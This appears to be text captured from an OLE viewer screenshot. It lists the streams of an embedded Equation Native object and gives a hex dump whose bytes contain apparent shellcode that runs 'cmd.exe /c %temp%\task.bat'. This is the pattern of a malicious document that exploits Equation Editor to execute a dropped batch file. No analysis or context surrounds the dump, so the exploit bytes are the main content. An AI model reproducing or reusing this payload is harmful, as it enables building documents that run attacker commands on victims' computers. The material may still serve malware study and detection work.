 tmpnycm2r
□CompObj
Equation Native
□ObjInfo
□Ole
OlePres000
RichEditFlags
As HEX As Text As Picture As RTF as HTML
0x00000000 1C00 0000 0200 9EC4 A900 0000 0000 0000 ................
0x00000010 C8A7 5C00 C4EE 5B00 0000 0000 0301 0003 ..\...[.........
0x00000020 0A0A 0800 0133 C050 8D44 2452 50EB 7F63 .....3.P.D$RP. c
0x00000030 6D64 2E65 7865 202F 6320 2574 656D 7025 md.exe /c %temp%
0x00000040 5C74 6173 6B2E 6261 7420 2020 2020 2020 \task.bat
0x00000050 2020 2020 2020 2020 2020 2020 2020 2020
0x00000060 2020 2020 2020 2020 2020 2020 2020 2020
0x00000070 2020 2020 2020 2020 2020 2020 2020 2020
0x00000080 2020 2020 2020 2020 2020 2020 2020 2020
0x00000090 2020 2020 2020 2020 2020 2020 2020 2020
0x000000A0 2020 2020 2020 2020 2020 2020 2026 908B &..
0x000000B0 4424 2C66 2D51 A8FF E025 0000 0000 0000 D$,f-Q...%......
0x000000C0 0000 0000 00 .....